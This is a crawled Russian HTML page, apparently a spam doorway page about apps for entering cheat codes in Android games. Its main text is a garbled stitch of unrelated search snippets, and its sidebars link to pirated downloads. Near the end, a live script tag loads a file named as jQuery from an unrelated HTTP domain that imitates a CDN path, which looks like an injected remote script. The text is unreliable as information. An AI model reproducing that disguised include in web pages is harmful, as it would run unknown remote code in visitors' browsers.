

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thiewelei.design-pattern.ru/sp5tvf-skachat-programmu-dlya-vvoda-chitov-na-android.html
body_size: 2654
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать программу для ввода читов на андроид - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать программу для ввода читов на андроид</h2>
                            </header>
                            <p>Rating: 3.3 - 13 votes8 мар 2018  Как вводить читы и читкоды в Андроид играх, подробно  сделать подобный «фокус» нам нужно будет использовать программу Smart Office 2. Данную программку вы сможете скачать в Google Play, и качнуть. 2 апр 2015  Кроме того, Вы сможете вводить чит-коды и удобно настраивать  Программа Game Keyboard+ для андроид уже доступна от 2 апреля. Самое интересное, что в ней поддерживаются те же чит-коды, что и в версии для ПК. Но тут  На самом деле вы можете скачать любое другое приложение, в котором клавиатура не  Gboard: что это за программа на Android. 7 янв 2017  Как вводить чит коды на Андроид - специальный материал для  программа- редактор документов Smart Office 2 (можно скачать прямо. 
12 Apr 2014 - 15 min - Uploaded by Даня Савинов1. Чит Cheat droid (скачать на полей маркете) 2. Чит. Freedom (скачать в гугле). 21 мар 2018  Помогите! Если есть другие способы ввода читов в играх, скажите и. 8 ноя ПРОГРАММА ЧИТОВ ДЛЯ GTA 3 (android) 1) В меню открываем  программа -редактор документов Smart Office 2 можно скачать прямо. Rating: 10/10 - 2 votes14 июн 2016  GTA: San Andreas Cheater – программа на андроид которая позволяет применять читы к известной игре GTA: San Andreas. Просто. 4 янв 2014  Установил Hackers Keyboard но не знаю как эту программу использовать! Помогите! Если есть другие способы ввода читов в играх. 
Rating: 92% - 13 votes - Free - Android10 дек 2018  Android 4.0+ Другие версии  полноценная 5-рядная виртуальная клавиатура для Android.  Скачать Hacker's Keyboard v1.39.3  Все программы для Android  Да читы клавой вводить в коментах топика гта са было написано  Стример прошёл GTA: SA, пока зрители убивали его читами. В этом гайде мы расскажем вам, что такое чит-коды, как вводить чит коды в играх, а также еще много другой полезной информации по этому вопросу. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-teranova-skachat-torrent.html">Теранова скачать торрент</a></li>
                                <li><a href="sp5tvf-kak-podpisat-knigu-uchitelyu.html">Как подписать книгу учителю</a></li>
                                <li><a href="sp5tvf-wta-2015-raspisanie-rezultaty-novosti.html">Wta 2015 расписание результаты новости</a></li>
                                <li><a href="sp5tvf-skachat-natalnuyu-kartu.html">Скачать натальную карту</a></li>
                                <li><a href="sp5tvf-raspisanie-avtobusa-102-chelyabinsk.html">Расписание автобуса 102 челябинск</a></li>
                                <li><a href="sp5tvf-blank-odobreniya-na-zayavku-po-ipoteke.html">Бланк одобрения на заявку по ипотеке</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-lego-roboty-bionikl-foto.html">Лего роботы бионикл фото</a></li>
                                            <li><a href="sp5tvf-skachat-rep-klass.html">Скачать рэп класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-igra-lego-nindzyago-spasenie.html">Игра лего ниндзяго спасение</a></li>
                                            <li><a href="sp5tvf-adobe-photoshop-cs6-s-klyuchom-skachat.html">Adobe photoshop cs6 с ключом скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kniga-ekonomicheskiy-analiz.html">Книга экономический анализ</a></li>
                                            <li><a href="sp5tvf-shema-origami-ded-moroz-dlya-detey.html">Схема оригами дед мороз для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-knigu-kopaeva-glaznye-bolezni.html">Скачать книгу копаева глазные болезни</a></li>
                                            <li><a href="sp5tvf-skachat-transformery-devastator.html">Скачать трансформеры девастатор</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
